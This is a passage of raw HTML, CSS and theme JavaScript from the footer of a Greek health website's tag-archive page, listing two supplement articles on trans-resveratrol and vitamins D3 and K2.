                </div> <div class="page-nav td-pb-padding-side"><a href="https://www.emedi.gr/tag/%CF%80%CE%B5%CF%81%CE%B9%CE%BA%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CE%B9%CE%B4%CE%B1/page/4/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.emedi.gr/tag/%CF%80%CE%B5%CF%81%CE%B9%CE%BA%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CE%B9%CE%B4%CE%B1/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.emedi.gr/tag/%CF%80%CE%B5%CF%81%CE%B9%CE%BA%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CE%B9%CE%B4%CE%B1/page/4/" class="page" title="4">4</a><span class="current">5</span><a href="https://www.emedi.gr/tag/%CF%80%CE%B5%CF%81%CE%B9%CE%BA%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CE%B9%CE%B4%CE%B1/page/6/" class="page" title="6">6</a><a href="https://www.emedi.gr/tag/%CF%80%CE%B5%CF%81%CE%B9%CE%BA%CE%B1%CF%81%CE%B4%CE%AF%CF%84%CE%B9%CE%B4%CE%B1/page/6/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Σελίδα 5 από 6</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:44px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.e-medi.eu/wp-content/uploads/2022/03/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_71_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76,
				.tdi_76 .tdc-inner-columns{
				    display: block;
				}.tdi_76 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 .vc_column-inner > .wpb_wrapper,
				.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_79" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_79 .td-block-title > *,
            .td-theme-wrap .tdi_79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_79 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_79 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-read-more a,
            .td-theme-wrap .tdi_79 .td-weather-information:before,
            .td-theme-wrap .tdi_79 .td-weather-week:before,
            .td-theme-wrap .tdi_79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_79 .td-post-category,
            .td-theme-wrap .tdi_79 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td-module-title a{
					color: #ffffff;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_79 .td-block-title a,
				.tdi_79 .td-block-title span{
					font-size:18px !important;
				}.tdi_79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0395\u03a3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "2";
block_tdi_79.found_posts = "2";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "1";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΕΣ</span></h4></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" class="td-image-wrap " title="Συνδιασμός Βιταμινών D3 και K2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-d3-and-k2-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" title="Συνδιασμός Βιταμινών D3 και K2">Συνδιασμός Βιταμινών D3 και K2</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:25:56+03:00" >21 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_82" >
<style>
.td-theme-wrap .tdi_82 .td-block-title > *,
            .td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_82 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_82 .td_quote_on_blocks,
            .td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_82 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_82 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-read-more a,
            .td-theme-wrap .tdi_82 .td-weather-information:before,
            .td-theme-wrap .tdi_82 .td-weather-week:before,
            .td-theme-wrap .tdi_82 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,
            .td-theme-wrap .tdi_82 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_82 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-module-title a{
					color: #ffffff;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-size:18px !important;
				}.tdi_82 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
